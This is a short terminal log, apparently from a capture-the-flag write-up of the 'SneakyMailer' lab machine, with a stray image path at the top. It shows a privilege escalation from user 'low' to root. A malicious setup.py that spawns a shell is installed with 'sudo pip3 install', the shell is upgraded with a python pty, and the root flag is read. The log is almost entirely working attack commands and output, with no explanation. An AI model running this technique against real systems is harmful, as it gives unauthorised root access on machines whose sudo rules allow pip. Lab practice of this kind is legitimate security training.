 low@sneakymailer:/$ TF=$(mktemp -d)
TF=$(mktemp -d)
low@sneakymailer:/$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
low@sneakymailer:/$ sudo pip3 install $TF
sudo pip3 install $TF
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Processing /tmp/tmp.BggkwSHM3i
#
# python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@sneakymailer:/tmp/pip-req-build-yz0ejdpo#
root@sneakymailer:/tmp/pip-req-build-yz0ejdpo# hostname && whoami
hostname && whoami
sneakymailer
root
root@sneakymailer:/tmp/pip-req-build-yz0ejdpo# cat /root/root.txt
cat /root/root.txt
5cf865038950709adbbc06c369498770
root@sneakymailer:/tmp/pip-req-build-yz0ejdpo#